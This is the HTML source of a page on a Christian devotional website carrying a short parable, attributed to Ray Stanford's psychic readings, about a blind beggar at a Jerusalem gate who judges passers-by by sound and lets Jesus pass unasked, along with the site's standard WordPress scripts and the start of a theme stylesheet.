	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-813"><a href="https://encounters-with-jesus.org/love-the-person-youre-with/">“Love The Person You’re With”</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-820"><a href="https://encounters-with-jesus.org/what-howard-storm-learned-from-jesus-the-angels/">What Howard Storm Learned From Jesus &#038; The Angels</a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1029"><a href="https://encounters-with-jesus.org/how-to-get-in-touch-with-jesus-angels-god/">How To Get In Touch With Jesus, Angels, God</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://encounters-with-jesus.org/jesus-the-man/">Jesus, The Man</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-817"><a href="https://encounters-with-jesus.org/the-blind-man-at-the-gate/" aria-current="page">The Blind Man At The Gate</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1253"><a href="https://encounters-with-jesus.org/the-chosen/">The Chosen: The First Multi-Season Television Series About The Life Of Christ</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-818"><a href="https://encounters-with-jesus.org/the-future-of-the-world/">The Future of the World</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://encounters-with-jesus.org/gallery/">Favorite Images</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://encounters-with-jesus.org/favorite-jesus-songs-movies/">Favorite Songs &#038; Movies</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://encounters-with-jesus.org/lighter-side/">Lighter Side</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="https://theformulaforcreatingheavenonearth.com/">>>> Our New Home <<<</a></li>
</ul></div>
		
		
	</div><!-- end of #header -->

	<div id="wrapper" class="clearfix">

<div id="content" class="grid col-620">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://encounters-with-jesus.org/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://encounters-with-jesus.org/category/psychic-accounts/">Psychic Accounts</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">The Blind Man At The Gate</span></div>
	
		
						<div id="post-89" class="post-89 post type-post status-publish format-standard hentry category-psychic-accounts">
				
				
	<h1 class="entry-title post-title">The Blind Man At The Gate</h1>

<div class="post-meta">
	<span class="posted-on-meta"><i class="fa fa-calendar" aria-hidden="true"></i><span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://encounters-with-jesus.org/the-blind-man-at-the-gate/" title="10:14 pm" rel="bookmark"><span class="timestamp updated">May 21, 2015</span></a></span><span class="author-link byline"> by <span class="author vcard"><a class="url fn n" href="https://encounters-with-jesus.org/author/n3w-ironclad-login-77/" title="View all posts by David Sunfellow" rel="author"> <span class="author-gravtar"> <img alt='' src='https://secure.gravatar.com/avatar/668abc1faac58bc876b29da253a86a68dadc8e92ee87fcc23867d0f64183dca7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/668abc1faac58bc876b29da253a86a68dadc8e92ee87fcc23867d0f64183dca7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/> </span>David Sunfellow</a></span></span></div><!-- end of .post-meta -->

				<div class="post-entry">
										<div class="pvc_clear"></div>
<p id="pvc_stats_89" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="89" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://encounters-with-jesus.org/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
<p><a href="https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-67" src="https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man.jpg" alt="header-blind-man" width="610" height="237" srcset="https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man.jpg 610w, https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man-300x117.jpg 300w, https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man-100x39.jpg 100w, https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man-150x58.jpg 150w, https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man-200x78.jpg 200w, https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man-450x175.jpg 450w, https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-blind-man-600x233.jpg 600w" sizes="(max-width: 610px) 100vw, 610px" /></a></p>
<p><strong>The Blind Man At The Gate<br />
</strong>From the psychic readings of Ray Stanford</p>
<p><em>Long ago, I remember a blind beggar sat each day beside the gate on the east side of the wall of the city of Jerusalem. For years he made that place his daily residence.</em></p>
<p><em>So clever were his ears that he had learned the sounds of those who walked along the way. He could detect the man of wealth by his step, by the sound of his voice, even by the sound made by the texture of his clothes and shoes. By cleverness of the ear he could discern the Roman from the Jew; in fact, he could identify, with little difficulty, a man of almost any nation.</em></p>
<p><em>By sound alone did he discern what he considered to be the worth of men. Those who dragged their feet or who let their sandals flap too much as they walked; those whose clothes were of insufficient crispness or weight (indicative of lack of wealth), he ignored, and did not even bother to raise his cup and ask for alms.</em></p>
<p><em>One day footsteps were heard along the hillside and upward to the gate &#8212; familiar footsteps, but of little importance to the beggar. By the sound of their feet and the timbre of their voices he recognized the walk of two fishermen from Galilee.</em></p>
<p><em>Beside the fishermen as they passed by was the voice of a man he recognized as being from Nazareth. If I might know the beggar’s thoughts at the time, they were, “Ah, a man from Nazareth. Perhaps he has a family of the class of workers or carpenters, perhaps a maker of roofs. These fisherman, this laborer, would have no coins for me. Better to save my voice than to waste on them a forlorn hope of alms.” These were the words within his mind and heart.</em></p>
<p><em>The fishermen were Simon and Andrew. The Nazarene was a man called Jesus.</em></p>
<p><em>The beggar remained blind throughout his years; the slyness of his ear had stolen away the very opportunity that his eyes might see. Had his heart been prepared in love, he should at least have spoken. Or had he even asked, unknowing, sight might have been received. Yet, so it is that often men allow the greatest opportunity to walk by them. In blindness they hear its footsteps, but they judge its cadence by the ear of wisdom and fascination in things of the world. </em></p>
<p><em>Who was the blind man at the gate? I am. It has taken me nigh two millennia to begin to hear anew. And still, my eyes do not see…</em></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://encounters-with-jesus.org/wp-content/uploads/2015/05/bird.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-339" src="https://encounters-with-jesus.org/wp-content/uploads/2015/05/bird.jpg" alt="bird" width="150" height="103" srcset="https://encounters-with-jesus.org/wp-content/uploads/2015/05/bird.jpg 150w, https://encounters-with-jesus.org/wp-content/uploads/2015/05/bird-100x69.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></p>
<div class="post-views content-post post-89 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,417</span>
			</div>
									</div>
				<!-- end of .post-entry -->

				<div class="navigation">
					<div class="previous">&#8249; <a href="https://encounters-with-jesus.org/jesus-the-man/" rel="prev">Jesus, The Man</a></div>
					<div class="next"><a href="https://encounters-with-jesus.org/the-near-death-of-a-child/" rel="next">The Near-Death of a Child</a> &#8250;</div>
				</div>
				<!-- end of .navigation -->

				

	<div class="post-data">
						<span class="cat-links">
					Posted in <a href="https://encounters-with-jesus.org/category/psychic-accounts/">Psychic Accounts</a>				</span>
					<br/>
				<br/>
									
				</div><!-- end of .post-data -->



							</div><!-- end of #post-89 -->
			
						



			
		
</div><!-- end of #content -->


	<div id="widgets" class="grid col-300 fit">
		
		<div id="text-2" class="widget-wrapper widget_text">			<div class="textwidget"><center><a href="http://nhne-pulse.org/the-shroud-of-turin/" target="_blank"><img src="https://encounters-with-jesus.org/wp-content/uploads/2015/05/header-sidebar-shroud-jesus.jpg" > </a></center><br>

<b>Especially Important Jesus Links:</b><br><br>

• <a href="https://encounters-with-jesus.org/jesus-near-death-experiences-and-religion/">Jesus, Near-Death Experiences and Religion</a><br>
• <a href="https://encounters-with-jesus.org/jesus-christians-and-near-death-experiences/">Jesus, Christians, and Near-Death Experiences</a><br>
• <a href="http://www.near-death.com/experiences/research22.html" target="_blank">Jesus in NDEs</a> (Near-Death.com) <br>
• <a href="https://www.google.com/search?q=site%3Awww.nderf.org+jesus&qfront=jesus&gws_rd=ssl" target="_blank">Jesus in NDEs</a> (NDERF)<br>
• <a href="https://encounters-with-jesus.org/the-shroud-of-turin/">The Shroud of Turin</a><br>
• <a href="https://www.facebook.com/nhnejesus" target="_blank">NHNE Jesus on Facebook</a><br>
• <a href="http://nhne-pulse.org/jesus/" target="_blank">NHNE Pulse on Jesus</a><br>
• <a href="https://encounters-with-jesus.org/did-jesus-really-exist/" target="_blank">Did Jesus Really Exist?</a><br>
<br>

<a href="https://www.pinterest.com/sunfellow/jesus-modern/" target="_blank"><img src="https://encounters-with-jesus.org/wp-content/uploads/2018/03/hugging-jesus-250x.jpg" > </a><br><br>

• <a href="https://www.pinterest.com/sunfellow/jesus-favorite-images/" target="_blank">Favorite Jesus Images on Pinterest</a><br>
• <a href="https://www.pinterest.com/sunfellow/jesus-faces/" target="_blank">Faces of Jesus on Pinterest</a><br>
• <a href="https://www.pinterest.com/sunfellow/jesus-classic/" target="_blank">Classical Jesus Images on Pinterest</a><br>
• <a href="https://www.pinterest.com/sunfellow/jesus-modern/" target="_blank">Modern Jesus Images on Pinterest</a><br><br>

<a href="https://www.pinterest.com/sunfellow/jesus-modern/" target="_blank"><img src="https://encounters-with-jesus.org/wp-content/uploads/2015/05/banner-coat-of-many-colors.jpg" > </a><br><br>

Check out David Sunfellow's books and YouTube Channel: <br><br>

<center><a href="https://www.amazon.com/exec/obidos/ASIN/B08H5C9Z6Z/nhne-20" target="_blank"><img src="https://encounters-with-jesus.org/wp-content/uploads/2020/09/500Quotes-200x300-1.jpg" > </a><br><br>

<a href="https://www.amazon.com/exec/obidos/ASIN/1797012037/nhne-20" target="_blank"><img src="https://encounters-with-jesus.org/wp-content/uploads/2019/04/the-purpose-of-life-200x300.jpg" > </a><br><br>

<a href="https://www.youtube.com/channel/UCHFXm_KIGQS27frmOn5SDvQ/videos" target="_blank"><img src="https://encounters-with-jesus.org/wp-content/uploads/2020/11/Outstanding-NDE-200x300-1.jpg" > </a>


</center>

</div>
		</div><div id="search-2" class="widget-wrapper widget_search"><form method="get" id="searchform" action="https://encounters-with-jesus.org/">
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="field" name="s" id="s" placeholder="search here &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
</form></div>
		<div id="recent-posts-2" class="widget-wrapper widget_recent_entries">
		<div class="widget-title"><h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://encounters-with-jesus.org/julian-of-norwich/">Julian of Norwich</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/deputy-marty-breedens-encounter-with-jesus/">Deputy Marty Breeden&#8217;s Encounter With Jesus</a>
									</li>
											<li>
					<a href="https://www.sunfellow.com/the-shroud-of-turin/#new_tab">The Shroud of Turin</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/favorite-christmas-songs/">Favorite Christmas Songs</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/the-chosen/">The Chosen: The First Multi-Season Television Series About The Life Of Christ</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/did-jesus-really-exist/">Did Jesus Really Exist?</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/pauline-glamochak/">Pauline Glamochak</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/sheila-shaw-he-came-to-me-in-the-color-of-love/">Sheila Shaw &#8211; &#8220;He Came To Me In The Color Of Love&#8221;</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/jesus-appearing-to-muslims/">Jesus Appearing To Muslims</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/annie-lobert/">Annie Lobert</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/officer-ali-perez-meets-jesus-after-being-shot/">Officer Ali Perez Meets Jesus After Being Shot</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/jesus-near-death-experiences-and-religion/">Jesus, Near-Death Experiences, and Religion</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/jesus-appears-to-atheist-ronald-dabdoub/">Jesus Appears To Atheist Ronald Dabdoub</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/juan-maria-crisostomo/">Juan Maria Crisostomo &#8211; An Encounter With Mama Mary &#038; Jesus</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/cecil-willys-encounter-with-jesus/">Cecil Willy&#8217;s Encounter with Jesus</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/chris-markeys-encounter-with-jesus/">Chris Markey&#8217;s Encounter with Jesus</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/akiane-kramarik/">Akiane Kramarik</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/when-jesus-came-to-me/">When Jesus Came To Me</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/religious-figures-in-ndes-especially-jesus-muhammad/">Religious Figures In NDEs, Especially Jesus &#038; Muhammad</a>
									</li>
											<li>
					<a href="https://encounters-with-jesus.org/i-saw-jesus-christ/">I Saw Jesus Christ</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget-wrapper widget_categories"><div class="widget-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://encounters-with-jesus.org/category/advice/">Advice</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://encounters-with-jesus.org/category/angels/">Angels</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://encounters-with-jesus.org/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://encounters-with-jesus.org/category/buddha/">Buddha</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://encounters-with-jesus.org/category/comforting/">Comforting</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://encounters-with-jesus.org/category/compassion/">Compassion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://encounters-with-jesus.org/category/dreams/">Dreams</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://encounters-with-jesus.org/category/evil-spirits/">Evil Spirits</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://encounters-with-jesus.org/category/first-person-accounts/">First Person Accounts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://encounters-with-jesus.org/category/forgiveness/">Forgiveness</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://encounters-with-jesus.org/category/healings/">Healings</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://encounters-with-jesus.org/category/heaven/">Heaven</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://encounters-with-jesus.org/category/hell/">Hell</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://encounters-with-jesus.org/category/historical-accounts/">Historical Accounts</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://encounters-with-jesus.org/category/how-to-contact-jesus/">How To Contact Jesus</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://encounters-with-jesus.org/category/humor/">Humor</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://encounters-with-jesus.org/category/importance-of-relationships/">Importance of Relationships</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://encounters-with-jesus.org/category/its-the-little-things/">It&#039;s The Little Things</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://encounters-with-jesus.org/category/krishna/">Krishna</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://encounters-with-jesus.org/category/life-review/">Life Review</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://encounters-with-jesus.org/category/live-simply/">Live Simply</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://encounters-with-jesus.org/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://encounters-with-jesus.org/category/miracles/">Miracles</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://encounters-with-jesus.org/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://encounters-with-jesus.org/category/muhammad/">Muhammad</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://encounters-with-jesus.org/category/muslim/">Muslim</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://encounters-with-jesus.org/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://encounters-with-jesus.org/category/near-death-experiences/">Near-Death Experiences</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://encounters-with-jesus.org/category/other-spiritual-beings/">Other Spiritual Beings</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://encounters-with-jesus.org/category/personal-transformations/">Personal Transformations</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://encounters-with-jesus.org/category/prayer/">Prayer</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://encounters-with-jesus.org/category/predictions/">Predictions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://encounters-with-jesus.org/category/psychic-accounts/">Psychic Accounts</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://encounters-with-jesus.org/category/qualities-of-jesus/">Qualities of Jesus</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://encounters-with-jesus.org/category/service/">Service to Others</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://encounters-with-jesus.org/category/stigmata/">Stigmata</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://encounters-with-jesus.org/category/suffering/">Suffering</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://encounters-with-jesus.org/category/supernatural-powers-abilities/">Supernatural Powers &amp; Abilities</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://encounters-with-jesus.org/category/the-purpose-of-life/">The Purpose of Life</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://encounters-with-jesus.org/category/unconditional-love/">Unconditional Love</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://encounters-with-jesus.org/category/understanding/">Understanding</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://encounters-with-jesus.org/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://encounters-with-jesus.org/category/visions/">Visions</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://encounters-with-jesus.org/category/visitations/">Visitations</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget-wrapper widget_archive"><div class="widget-title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://encounters-with-jesus.org/2023/04/'>April 2023</a></li>
	<li><a href='https://encounters-with-jesus.org/2022/08/'>August 2022</a></li>
	<li><a href='https://encounters-with-jesus.org/2022/04/'>April 2022</a></li>
	<li><a href='https://encounters-with-jesus.org/2021/12/'>December 2021</a></li>
	<li><a href='https://encounters-with-jesus.org/2021/03/'>March 2021</a></li>
	<li><a href='https://encounters-with-jesus.org/2020/12/'>December 2020</a></li>
	<li><a href='https://encounters-with-jesus.org/2020/09/'>September 2020</a></li>
	<li><a href='https://encounters-with-jesus.org/2020/07/'>July 2020</a></li>
	<li><a href='https://encounters-with-jesus.org/2020/02/'>February 2020</a></li>
	<li><a href='https://encounters-with-jesus.org/2019/07/'>July 2019</a></li>
	<li><a href='https://encounters-with-jesus.org/2019/06/'>June 2019</a></li>
	<li><a href='https://encounters-with-jesus.org/2019/01/'>January 2019</a></li>
	<li><a href='https://encounters-with-jesus.org/2018/12/'>December 2018</a></li>
	<li><a href='https://encounters-with-jesus.org/2018/10/'>October 2018</a></li>
	<li><a href='https://encounters-with-jesus.org/2018/08/'>August 2018</a></li>
	<li><a href='https://encounters-with-jesus.org/2018/07/'>July 2018</a></li>
	<li><a href='https://encounters-with-jesus.org/2017/05/'>May 2017</a></li>
	<li><a href='https://encounters-with-jesus.org/2017/04/'>April 2017</a></li>
	<li><a href='https://encounters-with-jesus.org/2017/03/'>March 2017</a></li>
	<li><a href='https://encounters-with-jesus.org/2016/12/'>December 2016</a></li>
	<li><a href='https://encounters-with-jesus.org/2016/11/'>November 2016</a></li>
	<li><a href='https://encounters-with-jesus.org/2016/04/'>April 2016</a></li>
	<li><a href='https://encounters-with-jesus.org/2016/03/'>March 2016</a></li>
	<li><a href='https://encounters-with-jesus.org/2015/11/'>November 2015</a></li>
	<li><a href='https://encounters-with-jesus.org/2015/10/'>October 2015</a></li>
	<li><a href='https://encounters-with-jesus.org/2015/09/'>September 2015</a></li>
	<li><a href='https://encounters-with-jesus.org/2015/08/'>August 2015</a></li>
	<li><a href='https://encounters-with-jesus.org/2015/07/'>July 2015</a></li>
	<li><a href='https://encounters-with-jesus.org/2015/06/'>June 2015</a></li>
	<li><a href='https://encounters-with-jesus.org/2015/05/'>May 2015</a></li>
			</ul>

			</div>
			</div><!-- end of #widgets -->
</div><!-- end of #wrapper -->
</div><!-- end of #container -->

<div id="footer" class="clearfix">
	
	<div id="footer-wrapper">

		
		<div class="grid col-940">

			<div class="grid col-540">
							</div>
			<!-- end of col-540 -->

			<div class="grid col-380 fit">
				<ul class="social-icons"><li class="twitter-icon"><a href="https://twitter.com/sunfellow"><img src="https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/icons/twitter-icon.png" width="24" height="24" alt="Twitter"></a></li><li class="facebook-icon"><a href="https://www.facebook.com/nhnejesus"><img src="https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="rss-icon"><a href="http://feeds.feedburner.com/encounters-with-jesus/OtJy"><img src="https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/icons/rss-icon.png" width="24" height="24" alt="RSS Feed"></a></li><li class="googleplus-icon"><a href="https://plus.google.com/b/112830577960419061667/112830577960419061667/posts"><img src="https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/icons/googleplus-icon.png" width="24" height="24" alt="Google+"></a></li><li class="pinterest-icon"><a href="https://www.pinterest.com/sunfellow/jesus-favorite-images/"><img src="https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/icons/pinterest-icon.png" width="24" height="24" alt="Pinterest"></a></li></ul><!-- .social-icons -->			</div>
			<!-- end of col-380 fit -->

		</div>
		<!-- end of col-940 -->
		
		<div class="grid col-300 copyright">
			&copy; 2026<a id="copyright_link" href="https://encounters-with-jesus.org/" title="Encounters with Jesus">
				Encounters with Jesus			</a>
		</div>
		<!-- end of .copyright -->

		<div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>

		<div class="grid col-300 fit powered">
			<a href="http://cyberchimps.com/responsive-theme/" title="Responsive Theme" rel="noindex, nofollow">
				Responsive Theme</a>
			powered by <a href="http://wordpress.org/" title="WordPress">
				WordPress</a>
		</div>
		<!-- end .powered -->

	</div>
	<!-- end #footer-wrapper -->

	</div><!-- end #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/responsivepro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/js/responsive-scripts.min.js?ver=1.2.6" id="responsive-scripts-js"></script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/js/jquery.placeholder.min.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://encounters-with-jesus.org/wp-includes/js/wp-emoji-release.min.js?ver=4bd4b22ede75dfc4feed51e939498628"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://encounters-with-jesus.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://encounters-with-jesus.org/wp-content/themes/responsivepro/pro/lib/css/skins/black.css?ver=1.0
body_size: 530
content:
/**
 * Responsive Pro Skin File
 *
 * Black Skin
 *
 * Please do not edit this file. This file is part of the Cyber Chimps Framework and all modifications
 * should be made in a child theme.
 *
 * @category Responsive Pro Framework
 * @package  Framework
 * @since    1.0
